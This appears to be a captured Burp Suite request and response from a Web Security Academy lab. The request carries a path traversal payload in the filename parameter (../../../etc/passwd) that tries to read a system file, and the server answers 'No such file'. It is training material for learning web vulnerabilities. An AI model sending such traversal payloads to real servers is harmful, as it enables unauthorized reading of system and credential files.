 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0aac00660450f0628020121400ec0052.web-security-academy.net
3 Cookie: session=NADhSZc2vC2vO157qhzJT3svU1X9GdVM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aac00660450f0628020121400ec0052.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"